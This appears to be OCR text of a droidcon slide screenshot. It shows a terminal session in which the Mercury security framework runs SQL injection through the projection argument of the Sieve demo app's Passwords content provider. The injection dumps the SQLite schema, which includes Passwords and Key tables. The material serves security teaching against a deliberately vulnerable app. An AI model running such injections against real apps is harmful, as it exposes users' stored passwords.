 Activities Terminal Tue 11:12 Daniel Bradberry
dbradberry@yoshi: ~/Documents/projects/mercury/workspace/mercury
File Edit View Search Terminal Tabs Help
10:12
mercury> run app.provider.query content://com.mwr.example.sieve.DBContentProvide
r/Passwords --projection "'"
unrecognized token: "' FROM Passwords" (code 1): , while compiling: SELECT ' FRO
M Passwords
mercury> run app.provider.query content://com.mwr.example.sieve.DBContentProvide
r/Passwords --projection "* FROM SQLITE_MASTER;--"
| type | name | tbl_name | rootpage | sql
|
| table | android_metadata | android_metadata | 3 | CREATE TABLE an
droid_metadata (locale TEXT)
|
| table | Passwords | Passwords | 4 | CREATE TABLE Pa
sswords (_id INTEGER PRIMARY KEY,service TEXT,username TEXT,password BLOB,email
) |
| table | Key | Key | 5 | CREATE TABLE Ke
y (Password TEXT PRIMARY KEY,pin TEXT )
|
| index | sqlite_autoindex_Key_1 | Key | 6 | null
|
mercury>
droidcon